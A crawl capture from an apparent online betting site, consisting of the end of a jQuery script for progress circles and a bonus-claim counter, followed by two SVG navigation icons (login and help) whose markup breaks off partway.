                    circle.path.setAttribute('stroke', state.color);
                    circle.setText((circle.value() * 100).toFixed(0) + '%');
                }
            });
        });
    }

    function counterBonus() {
        $('.claim-counter .btn-custom').on('click',function(e){

            e.preventDefault();

            let $input = $('.claim-bonus-counter[type="text"]');
            let $val = $input.val();

            if (!isNaN($val)) {
                if ($(this).hasClass('minus')) {
                    if($val > $input.attr('min')) {
                        $input.val(parseInt($val) - 1).change();
                    } 
                    if(parseInt($input.val()) == $input.attr('min')) {
                        $(this).attr('disabled', true);
                    }
                } 
                else if ($(this).hasClass('add')) {
                    if($val < $input.attr('max')) {
                        $input.val(parseInt($val) + 1).change();
                    } 
                    if(parseInt($input.val()) == $input.attr('max')) {
                        $(this).attr('disabled', true);
                    }
                }
            } else {
                $input.val(0);
            }
            if (parseInt($val) >= $input.attr('min')) {
                $('.minus').removeAttr('disabled');
            } 
            if (parseInt($val) <= $input.attr('max')) {
                $('.add').removeAttr('disabled');
            }
        });
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/loginbtn.svg
body_size: 10845
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80px" height="80px" viewBox="0 0 107.7 107.68"><defs><style>.cls-1{mask:url(#mask);filter:url(#luminosity-noclip-2);}.cls-2{mix-blend-mode:multiply;fill:url(#Áåçûìÿííûé_ãðàäèåíò_241);}.cls-3{fill:#f6c713;}.cls-4{mask:url(#mask-2);}.cls-5{opacity:0.45;fill:url(#Áåçûìÿííûé_ãðàäèåíò_2);}.cls-6{opacity:0.75;}.cls-14,.cls-16,.cls-21,.cls-7{fill:#fff;}.cls-8{mask:url(#mask-3);}.cls-9{opacity:0.2;}.cls-10{mask:url(#mask-4);}.cls-11{opacity:0.33;}.cls-12,.cls-13,.cls-15,.cls-18,.cls-19{fill:#8a4100;}.cls-12,.cls-14{opacity:0.5;}.cls-13{opacity:0.1;}.cls-15{opacity:0.15;}.cls-16{opacity:0.25;}.cls-17{mask:url(#mask-5);}.cls-18{opacity:0.35;}.cls-19,.cls-23{opacity:0.3;}.cls-20{mask:url(#mask-6);}.cls-21{opacity:0.05;}.cls-22{mask:url(#mask-7);}.cls-24{fill:url(#Áåçûìÿííûé_ãðàäèåíò_93);}.cls-25{fill:#454564;}.cls-26{fill:url(#Áåçûìÿííûé_ãðàäèåíò_71);}.cls-27{fill:url(#Áåçûìÿííûé_ãðàäèåíò_69);}.cls-28{fill:url(#Áåçûìÿííûé_ãðàäèåíò_176);}.cls-29{filter:url(#luminosity-noclip-7);}.cls-30{filter:url(#luminosity-noclip-6);}.cls-31{filter:url(#luminosity-noclip-5);}.cls-32{filter:url(#luminosity-noclip-4);}.cls-33{filter:url(#luminosity-noclip-3);}.cls-34{filter:url(#luminosity-noclip);}</style><filter id="luminosity-noclip" x="0" y="-7839" width="107.55" height="32766" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask" x="0" y="-7839" width="107.55" height="32766" maskUnits="userSpaceOnUse"><g class="cls-34"/></mask><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_241" x1="15.75" y1="15.75" x2="91.8" y2="91.8" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#999"/></linearGradient><filter id="luminosity-noclip-2" x="0" y="0" width="107.55" height="107.55" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-2" x="0" y="0" width="107.55" height="107.55" maskUnits="userSpaceOnUse"><g class="cls-1"><path class="cls-2" d="M53.77,0a53.77,53.77,0,1,0,53.77,53.77A53.77,53.77,0,0,0,53.77,0Zm0,102.42a48.65,48.65,0,1,1,48.65-48.65A48.66,48.66,0,0,1,53.77,102.42Z"/></g></mask><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_2" x1="15.75" y1="15.75" x2="91.8" y2="91.8" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#8a4100"/></linearGradient><filter id="luminosity-noclip-3" x="22.6" y="21" width="46" height="44" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-3" x="22.6" y="21" width="46" height="44" maskUnits="userSpaceOnUse"><g class="cls-33"><image width="46" height="44" transform="translate(22.6 21)" xlink:href="[data-uri]"/></g></mask><filter id="luminosity-noclip-4" x="43.6" y="12" width="20" height="15" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-4" x="43.6" y="12" width="20" height="15" maskUnits="userSpaceOnUse"><g class="cls-32"><image width="20" height="15" transform="translate(43.6 12)" xlink:href="[data-uri]"/></g></mask><filter id="luminosity-noclip-5" x="43.6" y="81" width="20" height="14" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-5" x="43.6" y="81" width="20" height="14" maskUnits="userSpaceOnUse"><g class="cls-31"><image width="20" height="14" transform="translate(43.6 81)" xlink:href="[data-uri]"/></g></mask><filter id="luminosity-noclip-6" x="80.6" y="44" width="14" height="20" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-6" x="80.6" y="44" width="14" height="20" maskUnits="userSpaceOnUse"><g class="cls-30"><image width="14" height="20" transform="translate(80.6 44)" xlink:href="[data-uri]"/></g></mask><filter id="luminosity-noclip-7" x="12.6" y="44" width="14" height="20" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-color="#fff" result="bg"/><feBlend in="SourceGraphic" in2="bg"/></filter><mask id="mask-7" x="12.6" y="44" width="14" height="20" maskUnits="userSpaceOnUse"><g class="cls-29"><image width="14" height="20" transform="translate(12.6 44)" xlink:href="[data-uri]"/></g></mask><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_93" x1="26.7" y1="59.19" x2="53.96" y2="59.19" gradientUnits="userSpaceOnUse"><stop offset="0.54" stop-color="#f1f1f1"/><stop offset="0.66" stop-color="#fff"/><stop offset="0.79" stop-color="#d6d6d6"/></linearGradient><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_71" x1="53.96" y1="59.19" x2="81.22" y2="59.19" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#aeaeae"/><stop offset="1" stop-color="#6b6b6b"/></linearGradient><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_69" x1="14.83" y1="153.05" x2="16.94" y2="165.8" gradientTransform="translate(4.15 -91.76) rotate(-2.61)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#898989"/><stop offset="1" stop-color="#6b6b6b"/></linearGradient><linearGradient id="Áåçûìÿííûé_ãðàäèåíò_176" x1="-3943.31" y1="-27.63" x2="-3941.21" y2="-14.87" gradientTransform="matrix(-1, -0.05, -0.05, 1, -3858.89, -91.76)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b6b6b"/><stop offset="1" stop-color="#454545"/></linearGradient></defs><title>loginbtn</title><g id="Layer_2" data-name="Layer 2"><g id="Ñëîé_1" data-name="Ñëîé 1"><path class="cls-3" d="M53.93.13A53.77,53.77,0,1,0,107.7,53.91,53.77,53.77,0,0,0,53.93.13Zm-.68,101.32a47.54,47.54,0,1,1,47.54-47.54A47.54,47.54,0,0,1,53.25,101.45Z"/><g class="cls-4"><path class="cls-5" d="M53.77,0a53.77,53.77,0,1,0,53.77,53.77A53.77,53.77,0,0,0,53.77,0Zm0,102.42a48.65,48.65,0,1,1,48.65-48.65A48.66,48.66,0,0,1,53.77,102.42Z"/></g><g class="cls-6"><path class="cls-7" d="M23.24,91.26A47.42,47.42,0,0,1,10.64,76.9,49.32,49.32,0,0,1,4.7,58.57,48.44,48.44,0,0,1,15.62,22.15,49.2,49.2,0,0,1,68.56,7a47.25,47.25,0,0,1,16.51,9.59,49.44,49.44,0,0,0-35.46-9.9,48.29,48.29,0,0,0-32,17.13A47.08,47.08,0,0,0,6.65,58.37,49.66,49.66,0,0,0,23.24,91.26Z"/></g><g class="cls-8"><image class="cls-9" width="46" height="44" transform="translate(22.6 21)" xlink:href="[data-uri]"/></g><g class="cls-10"><image class="cls-11" width="20" height="15" transform="translate(43.6 12)" xlink:href="[data-uri]"/></g><polygon class="cls-3" points="60.37 13.33 53.76 23.06 47.18 13.53 47.72 10.61 53.76 6.49 59.8 10.61 60.37 13.33"/><polygon class="cls-12" points="53.76 19.08 53.76 23.07 60.37 13.33 59.81 10.62 53.76 19.08"/><polygon class="cls-13" points="53.76 19.08 53.76 23.07 47.19 13.53 47.71 10.62 53.76 19.08"/><polygon class="cls-14" points="53.76 8.35 53.76 6.49 47.71 10.62 53.76 8.35"/><polygon class="cls-15" points="53.76 8.35 53.76 6.49 59.81 10.62 53.76 8.35"/><polygon class="cls-16" points="53.76 8.35 53.76 19.08 47.71 10.62 53.76 8.35"/><g class="cls-17"><image class="cls-11" width="20" height="14" transform="translate(43.6 81)" xlink:href="[data-uri]"/></g><polygon class="cls-3" points="60.37 94.17 53.76 84.45 47.18 93.97 47.72 96.89 53.76 101.01 59.8 96.89 60.37 94.17"/><polygon class="cls-18" points="53.76 88.43 53.76 84.44 60.37 94.17 59.81 96.88 53.76 88.43"/><polygon class="cls-13" points="53.76 88.43 53.76 84.44 47.19 93.97 47.71 96.88 53.76 88.43"/><polygon class="cls-15" points="53.76 99.16 53.76 101.01 47.71 96.88 53.76 99.16"/><polygon class="cls-19" points="53.76 99.16 53.76 101.01 59.81 96.88 53.76 99.16"/><polygon class="cls-16" points="53.76 99.16 53.76 88.43 47.71 96.88 53.76 99.16"/><g class="cls-20"><image class="cls-11" width="14" height="20" transform="translate(80.6 44)" xlink:href="[data-uri]"/></g><polygon class="cls-3" points="94.03 60.51 84.31 53.9 93.83 47.32 96.75 47.86 100.87 53.9 96.75 59.94 94.03 60.51"/><polygon class="cls-15" points="88.29 53.9 84.3 53.9 94.03 60.51 96.74 59.95 88.29 53.9"/><polygon class="cls-21" points="88.29 53.9 84.3 53.9 93.83 47.33 96.74 47.85 88.29 53.9"/><polygon class="cls-16" points="99.02 53.9 100.87 53.9 96.74 47.85 99.02 53.9"/><polygon class="cls-15" points="99.02 53.9 100.87 53.9 96.74 59.95 99.02 53.9"/><polygon class="cls-14" points="99.02 53.9 88.29 53.9 96.74 47.85 99.02 53.9"/><g class="cls-22"><image class="cls-11" width="14" height="20" transform="translate(12.6 44)" xlink:href="[data-uri]"/></g><polygon class="cls-3" points="13.19 60.51 22.92 53.9 13.39 47.32 10.47 47.86 6.35 53.9 10.47 59.94 13.19 60.51"/><polygon class="cls-12" points="18.94 53.9 22.93 53.9 13.19 60.51 10.48 59.95 18.94 53.9"/><polygon class="cls-13" points="18.94 53.9 22.93 53.9 13.39 47.33 10.48 47.85 18.94 53.9"/><polygon class="cls-14" points="8.21 53.9 6.35 53.9 10.48 47.85 8.21 53.9"/><polygon class="cls-15" points="8.21 53.9 6.35 53.9 10.48 59.95 8.21 53.9"/><polygon class="cls-16" points="8.21 53.9 18.94 53.9 10.48 47.85 8.21 53.9"/><image width="55" height="57" transform="translate(26.6 29)" xlink:href="[data-uri]"/><polygon class="cls-6" points="69.9 70.65 66.74 82 40.38 82 37.22 70.65 53.56 69.31 69.9 70.65"/><polygon class="cls-23" points="29.97 74.98 53.8 80.44 77.13 76.51 78.09 73.5 29.19 72.41 29.97 74.98"/><path class="cls-24" d="M27.61,60.72C32.18,56.47,49.53,40.59,54,40.59v37.2L30.41,74.22A2.88,2.88,0,0,1,28,71.79l-1.26-8.54A2.87,2.87,0,0,1,27.61,60.72Z"/><path class="cls-25" d="M35.74,58.2c1.24-1.07,2.62-2.25,4-3.42V71.52l-4-.44Z"/><path class="cls-25" d="M43.84,51.57c1.39-1.07,2.76-2.07,4-2.93V72.4l-4-.44Z"/><path class="cls-25" d="M54,45.78V73.06l-2-.22V46.32A5.59,5.59,0,0,1,54,45.78Z"/><path d="M47.89,48.64V72.4l-4-.44V51.57C45.23,50.5,46.6,49.5,47.89,48.64Z"/><path d="M39.79,54.78V71.52l-4-.44V58.2C37,57.13,38.36,56,39.79,54.78Z"/><path class="cls-26" d="M80.31,60.72C75.74,56.47,58.39,40.59,54,40.59v37.2l23.55-3.57a2.88,2.88,0,0,0,2.42-2.43l1.26-8.54A2.87,2.87,0,0,0,80.31,60.72Z"/><path class="cls-25" d="M72.18,58.2c-1.24-1.07-2.62-2.25-4-3.42V71.52l4-.44Z"/><path class="cls-25" d="M64.08,51.57c-1.39-1.07-2.76-2.07-4-2.93V72.4l4-.44Z"/><path class="cls-25" d="M54,45.78V73.06l2-.22V46.32A5.59,5.59,0,0,0,54,45.78Z"/><path d="M56,46.32V72.83l-2,.22-2-.22V46.32a5.59,5.59,0,0,1,2-.54A5.59,5.59,0,0,1,56,46.32Z"/><path d="M60,48.64V72.4l4-.44V51.57C62.7,50.5,61.32,49.5,60,48.64Z"/><path d="M68.13,54.78V71.52l4-.44V58.2C70.94,57.13,69.56,56,68.13,54.78Z"/><path class="cls-7" d="M59.58,43.32A12.74,12.74,0,0,0,54,41.75c-2.85,0-23.23,16.18-23.86,16.69,6.53-6,20-17.86,23.86-17.86C55.11,40.58,57.13,41.66,59.58,43.32Z"/><path class="cls-27" d="M27,57.7s1.66,1.36,3,8.73.45,9.8.45,9.8-4.34-.71-5.77-8.29S27,57.7,27,57.7Z"/><image width="5" height="11" transform="translate(23.6 62)" xlink:href="[data-uri]"/><image width="9" height="14" transform="translate(49.6 25)" xlink:href="[data-uri]"/><path class="cls-28" d="M80.71,57.7s-1.66,1.36-3,8.73-.45,9.8-.45,9.8,4.34-.71,5.77-8.29S80.71,57.7,80.71,57.7Z"/><image width="6" height="11" transform="translate(78.6 62)" xlink:href="[data-uri]"/><path class="cls-9" d="M32.11,74.47l-1.35-.21A34,34,0,0,0,30,66.44a34.66,34.66,0,0,0-1.7-6.32l1-.9a29.88,29.88,0,0,1,2.09,7.22A32.54,32.54,0,0,1,32.11,74.47Z"/><path class="cls-9" d="M81.88,71.67a5.59,5.59,0,0,0,1.81-3,7.62,7.62,0,0,0,.22-2.09,5.52,5.52,0,0,0-.61-2.41,4.9,4.9,0,0,0-1-1.31,3.28,3.28,0,0,0-.5-.39s-.53.31-1.11,1.77a16.49,16.49,0,0,0-.84,3.17c-.69,3.84,0,5.17,0,5.17a2.93,2.93,0,0,0,.6-.13A4.22,4.22,0,0,0,81.88,71.67Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/help.svg
body_size: 10667
content:
<svg width="81" height="74" viewBox="0 0 81 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3051)">
<path d="M67.2574 34.6946C49.6156 24.4905 31.3844 24.4905 13.7426 34.6946C4.89909 39.7739 0.5 44.944 0.5 50.1141C0.5 55.2841 4.89909 60.4542 13.7426 65.5789C31.3844 75.783 49.6156 75.783 67.2574 65.5789C76.1009 60.4996 80.5 55.2841 80.5 50.1141C80.5 44.944 76.1009 39.7739 67.2574 34.6946Z" fill="#949494"/>
<path d="M67.2574 57.8696C49.6156 68.0737 31.3844 68.0737 13.7426 57.8696C4.89909 52.7903 0.5 47.6202 0.5 42.4048V50.1145C0.5 55.2846 4.89909 60.4547 13.7426 65.5794C31.3844 75.7835 49.6156 75.7835 67.2574 65.5794C76.1009 60.5 80.5 55.2846 80.5 50.1145V42.4048C80.5 47.6202 76.1009 52.7903 67.2574 57.8696Z" fill="url(#paint0_linear_3165_3051)"/>
<path d="M67.2574 26.9851C49.6156 16.781 31.3844 16.781 13.7426 26.9851C4.89909 32.0645 0.5 37.2345 0.5 42.4046C0.5 47.5747 4.89909 52.7447 13.7426 57.8694C31.3844 68.0735 49.6156 68.0735 67.2574 57.8694C76.1009 52.7901 80.5 47.5747 80.5 42.4046C80.5 37.2345 76.1009 32.0645 67.2574 26.9851Z" fill="#B0BCCC"/>
<mask id="mask0_3165_3051" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="23" width="74" height="43">
<path d="M61.6791 30.205C45.4887 20.8626 28.7993 20.8626 12.6088 30.205C4.53628 34.8762 0.5 39.5928 0.5 44.3547C0.5 49.1166 4.53628 53.8332 12.6542 58.5044C28.8447 67.8468 45.534 67.8468 61.7245 58.5044C69.797 53.8332 73.8787 49.0713 73.8787 44.3547C73.8787 39.6382 69.797 34.8762 61.6791 30.205Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3051)">
<path opacity="0.03" d="M82.1797 40.9081L78.4155 38.7312C76.8736 37.9149 75.1502 37.416 73.3815 37.3707C73.5176 37.5974 73.6536 37.8242 73.7897 38.0509C74.0164 38.4591 74.1978 38.8673 74.4246 39.2754C74.2432 38.8673 74.0618 38.4591 73.7897 38.0509C72.792 36.2822 71.3861 34.7856 69.6627 33.6972L67.4405 32.4273L67.2591 32.3366C67.123 32.2459 66.9416 32.1552 66.8056 32.0192L63.0414 29.8423C59.8214 27.9829 54.606 27.9829 51.386 29.8423C49.8441 30.7493 48.9824 31.9285 48.9824 33.1983V37.6881C48.9824 38.958 49.8441 40.1371 51.386 41.0441L55.1502 43.221C56.9643 44.1734 58.9597 44.6722 61.0006 44.6269C62.1343 44.6269 63.2681 44.4908 64.3566 44.2187V46.577C64.3566 47.8468 65.2183 49.026 66.7602 49.933L70.5244 52.1099C74.1978 53.9693 78.5062 53.9693 82.1797 52.1099C83.7217 51.2029 84.5833 50.0237 84.5833 48.7539V44.2641C84.5833 42.9942 83.7217 41.8151 82.1797 40.9081Z" fill="#FCFDFE"/>
<path opacity="0.06" d="M81.2266 40.9081L77.4624 38.7312C75.9204 37.9149 74.1971 37.416 72.4284 37.3707C72.5644 37.5974 72.7005 37.8242 72.8366 38.0509C73.0633 38.4591 73.2447 38.8673 73.4715 39.2754C73.2901 38.8673 73.1087 38.4591 72.8366 38.0509C71.8388 36.2822 70.4329 34.7856 68.7096 33.6972L66.4873 32.4273L66.3059 32.3366C66.1699 32.2459 65.9885 32.1552 65.8524 32.0192L62.0883 29.8423C58.8683 27.9829 53.6529 27.9829 50.4329 29.8423C48.891 30.7493 48.0293 31.9285 48.0293 33.1983V37.6881C48.0293 38.958 48.891 40.1371 50.4329 41.0441L54.1971 43.221C56.0112 44.1734 58.0066 44.6722 60.0474 44.6269C61.1812 44.6269 62.315 44.4908 63.4034 44.2187V46.577C63.4034 47.8468 64.2651 49.026 65.8071 49.933L69.5712 52.1099C73.2447 53.9693 77.5531 53.9693 81.2266 52.1099C82.7685 51.2029 83.6302 50.0237 83.6302 48.7539V44.2641C83.6302 42.9942 82.7685 41.8151 81.2266 40.9081Z" fill="#F9FAFC"/>
<path opacity="0.09" d="M80.3203 40.9081L76.5561 38.7312C75.0142 37.9149 73.2908 37.416 71.5221 37.3707C71.6582 37.5974 71.7942 37.8242 71.9303 38.0509C72.1571 38.4591 72.3385 38.8673 72.5652 39.2754C72.3838 38.8673 72.2024 38.4591 71.9303 38.0509C70.9326 36.2822 69.5267 34.7856 67.8033 33.6972L65.5811 32.4273L65.3997 32.3366C65.2636 32.2459 65.0822 32.1552 64.9462 32.0192L61.182 29.8423C57.962 27.9829 52.7466 27.9829 49.5267 29.8423C47.9847 30.7493 47.123 31.9285 47.123 33.1983V37.6881C47.123 38.958 47.9847 40.1371 49.5267 41.0441L53.2908 43.221C55.1049 44.1734 57.1004 44.6722 59.1412 44.6269C60.275 44.6269 61.4088 44.4908 62.4972 44.2187V46.577C62.4972 47.8468 63.3589 49.026 64.9008 49.933L68.665 52.1099C72.3385 53.9693 76.6469 53.9693 80.3203 52.1099C81.8623 51.2029 82.724 50.0237 82.724 48.7539V44.2641C82.724 42.9942 81.8623 41.8151 80.3203 40.9081Z" fill="#F6F8FB"/>
<path opacity="0.12" d="M79.3672 40.9081L75.603 38.7312C74.0611 37.9149 72.3377 37.416 70.569 37.3707C70.7051 37.5974 70.8411 37.8242 70.9772 38.0509C71.2039 38.4591 71.3853 38.8673 71.6121 39.2754C71.4307 38.8673 71.2493 38.4591 70.9772 38.0509C69.9794 36.2822 68.5736 34.7856 66.8502 33.6972L64.628 32.4273L64.4466 32.3366C64.3105 32.2459 64.1291 32.1552 63.9931 32.0192L60.2289 29.8423C57.0089 27.9829 51.7935 27.9829 48.5736 29.8423C47.0316 30.7493 46.1699 31.9285 46.1699 33.1983V37.6881C46.1699 38.958 47.0316 40.1371 48.5736 41.0441L52.3377 43.221C54.1518 44.1734 56.1472 44.6722 58.1881 44.6269C59.3218 44.6269 60.4556 44.4908 61.5441 44.2187V46.577C61.5441 47.8468 62.4057 49.026 63.9477 49.933L67.7119 52.1099C71.3853 53.9693 75.6937 53.9693 79.3672 52.1099C80.9092 51.2029 81.7708 50.0237 81.7708 48.7539V44.2641C81.8162 42.9942 80.9545 41.8151 79.3672 40.9081Z" fill="#F3F6F9"/>
<path opacity="0.15" d="M78.4609 40.9081L74.6968 38.7312C73.1548 37.9149 71.4315 37.416 69.6628 37.3707C69.7988 37.5974 69.9349 37.8242 70.0709 38.0509C70.2977 38.4591 70.4791 38.8673 70.7059 39.2754C70.5244 38.8673 70.343 38.4591 70.0709 38.0509C69.0732 36.2822 67.6673 34.7856 65.9439 33.6972L63.7217 32.4273L63.5403 32.3366C63.4043 32.2459 63.2229 32.1552 63.0868 32.0192L59.3226 29.8423C56.1027 27.9829 50.8873 27.9829 47.6673 29.8423C46.1254 30.7493 45.2637 31.9285 45.2637 33.1983V37.6881C45.2637 38.958 46.1254 40.1371 47.6673 41.0441L51.4315 43.221C53.2455 44.1734 55.241 44.6722 57.2818 44.6269C58.4156 44.6269 59.5494 44.4908 60.6378 44.2187V46.577C60.6378 47.8468 61.4995 49.026 63.0414 49.933L66.8056 52.1099C70.4791 53.9693 74.7875 53.9693 78.4609 52.1099C80.0029 51.2029 80.8646 50.0237 80.8646 48.7539V44.2641C80.8646 42.9942 80.0029 41.8151 78.4609 40.9081Z" fill="#F0F3F8"/>
<path opacity="0.18" d="M77.5527 40.9081L73.7886 38.7312C72.2466 37.9149 70.5233 37.416 68.7546 37.3707C68.8906 37.5974 69.0267 37.8242 69.1627 38.0509C69.3895 38.4591 69.5709 38.8673 69.7976 39.2754C69.6162 38.8673 69.4348 38.4591 69.1627 38.0509C68.165 36.2822 66.7591 34.7856 65.0357 33.6972L62.8135 32.4273L62.6321 32.3366C62.4961 32.2459 62.3147 32.1552 62.1786 32.0192L58.4144 29.8423C55.1945 27.9829 49.9791 27.9829 46.7591 29.8423C45.2171 30.7493 44.3555 31.9285 44.3555 33.1983V37.6881C44.3555 38.958 45.2171 40.1371 46.7591 41.0441L50.5233 43.221C52.292 44.1734 54.2874 44.6269 56.3283 44.6269C57.462 44.6269 58.5958 44.4908 59.6843 44.2187V46.577C59.6843 47.8468 60.5459 49.026 62.0879 49.933L65.8521 52.1099C69.5255 53.9693 73.8339 53.9693 77.5074 52.1099C79.0494 51.2029 79.911 50.0237 79.911 48.7539V44.2641C79.9564 42.9942 79.0947 41.8151 77.5527 40.9081Z" fill="#EDF1F6"/>
<path opacity="0.21" d="M76.6016 40.9081L72.8374 38.7312C71.2955 37.9149 69.5721 37.416 67.8034 37.3707C67.9394 37.5974 68.0755 37.8242 68.2116 38.0509C68.4383 38.4591 68.6197 38.8673 68.8465 39.2754C68.6651 38.8673 68.4837 38.4591 68.2116 38.0509C67.2138 36.2822 65.8079 34.7856 64.0846 33.6972L61.8623 32.4273L61.6809 32.3366C61.5449 32.2459 61.3635 32.1552 61.2274 32.0192L57.4633 29.8423C54.2433 27.9829 49.0279 27.9829 45.8079 29.8423C44.266 30.7493 43.4043 31.9285 43.4043 33.1983V37.6881C43.4043 38.958 44.266 40.1371 45.8079 41.0441L49.5721 43.221C51.3408 44.1734 53.3816 44.6269 55.3771 44.6269C56.5109 44.6269 57.6447 44.4908 58.7331 44.2187V46.577C58.7331 47.8468 59.5948 49.026 61.1367 49.933L64.9009 52.1099C68.5744 53.9693 72.8828 53.9693 76.5562 52.1099C78.0982 51.2029 78.9599 50.0237 78.9599 48.7539V44.2641C79.0506 42.9942 78.1889 41.8151 76.6016 40.9081Z" fill="#EAEFF5"/>
<path opacity="0.24" d="M75.6934 40.9081L71.9292 38.7312C70.3872 37.9149 68.6639 37.416 66.8952 37.3707C67.0312 37.5974 67.1673 37.8242 67.3034 38.0509C67.5301 38.4591 67.7115 38.8673 67.9383 39.2754C67.7569 38.8673 67.5755 38.4591 67.3034 38.0509C66.3056 36.2822 64.8997 34.7856 63.1764 33.6972L60.9541 32.4273L60.7727 32.3366C60.6367 32.2459 60.4553 32.1552 60.3192 32.0192L56.5551 29.8423C53.3351 27.9829 48.1197 27.9829 44.8997 29.8423C43.3578 30.7493 42.4961 31.9285 42.4961 33.1983V37.6881C42.4961 38.958 43.3578 40.1371 44.8997 41.0441L48.6639 43.221C50.478 44.1734 52.4734 44.6722 54.5142 44.6269C55.648 44.6269 56.7818 44.4908 57.8702 44.2187V46.577C57.8702 47.8468 58.7319 49.026 60.2739 49.933L64.038 52.1099C67.7115 53.9693 72.0199 53.9693 75.6934 52.1099C77.2353 51.2029 78.097 50.0237 78.097 48.7539V44.2641C78.097 42.9942 77.2353 41.8151 75.6934 40.9081Z" fill="#E7ECF3"/>
<path opacity="0.27" d="M74.7871 40.9081L71.023 38.7312C69.481 37.9149 67.7576 37.416 65.9889 37.3707C66.125 37.5974 66.261 37.8242 66.3971 38.0509C66.6239 38.4591 66.8053 38.8673 67.032 39.2754C66.8506 38.8673 66.6692 38.4591 66.3971 38.0509C65.3994 36.2822 63.9935 34.7856 62.2701 33.6972L60.0479 32.4273L59.8665 32.3366C59.7304 32.2459 59.549 32.1552 59.413 32.0192L55.6488 29.8423C52.4288 27.9829 47.2134 27.9829 43.9935 29.8423C42.4515 30.7493 41.5898 31.9285 41.5898 33.1983V37.6881C41.5898 38.958 42.4515 40.1371 43.9935 41.0441L47.7576 43.221C49.5717 44.1734 51.5672 44.6722 53.608 44.6269C54.7418 44.6269 55.8756 44.4908 56.964 44.2187V46.577C56.964 47.8468 57.8257 49.026 59.3676 49.933L63.1318 52.1099C66.8053 53.9693 71.1137 53.9693 74.7871 52.1099C76.3291 51.2029 77.1908 50.0237 77.1908 48.7539V44.2641C77.1908 42.9942 76.3291 41.8151 74.7871 40.9081Z" fill="#E4EAF2"/>
<path opacity="0.3" d="M73.834 40.9081L70.0698 38.7312C68.5279 37.9149 66.8045 37.416 65.0358 37.3707C65.1719 37.5974 65.3079 37.8242 65.444 38.0509C65.6707 38.4591 65.8521 38.8673 66.0789 39.2754C65.8975 38.8673 65.7161 38.4591 65.444 38.0509C64.4462 36.2822 63.0403 34.7856 61.317 33.6972L59.0948 32.4273L58.9134 32.3366C58.7773 32.2459 58.5959 32.1552 58.4598 32.0192L54.6957 29.8423C51.4757 27.9829 46.2603 27.9829 43.0403 29.8423C41.4984 30.7493 40.6367 31.9285 40.6367 33.1983V37.6881C40.6367 38.958 41.4984 40.1371 43.0403 41.0441L46.8045 43.221C48.6186 44.1734 50.614 44.6722 52.6549 44.6269C53.7886 44.6269 54.9224 44.4908 56.0109 44.2187V46.577C56.0109 47.8468 56.8725 49.026 58.4145 49.933L62.1787 52.1099C65.8521 53.9693 70.1605 53.9693 73.834 52.1099C75.3759 51.2029 76.2376 50.0237 76.2376 48.7539V44.2641C76.2376 42.9942 75.3759 41.8151 73.834 40.9081Z" fill="#E1E8F0"/>
<path opacity="0.33" d="M72.9277 40.9081L69.1636 38.7312C67.6216 37.9149 65.8983 37.416 64.1296 37.3707C64.2656 37.5974 64.4017 37.8242 64.5377 38.0509C64.7645 38.4591 64.9459 38.8673 65.1726 39.2754C64.9912 38.8673 64.8098 38.4591 64.5377 38.0509C63.54 36.2822 62.1341 34.7856 60.4107 33.6972L58.1885 32.4273L58.0071 32.3366C57.8711 32.2459 57.6897 32.1552 57.5536 32.0192L53.7894 29.8423C50.5695 27.9829 45.3541 27.9829 42.1341 29.8423C40.5921 30.7493 39.7305 31.9285 39.7305 33.1983V37.6881C39.7305 38.958 40.5921 40.1371 42.1341 41.0441L45.8983 43.221C47.7123 44.1734 49.7078 44.6722 51.7486 44.6269C52.8824 44.6269 54.0162 44.4908 55.1046 44.2187V46.577C55.1046 47.8468 55.9663 49.026 57.5082 49.933L61.2724 52.1099C64.9459 53.9693 69.2543 53.9693 72.9277 52.1099C74.4697 51.2029 75.3314 50.0237 75.3314 48.7539V44.2641C75.3314 42.9942 74.4697 41.8151 72.9277 40.9081Z" fill="#DEE5EF"/>
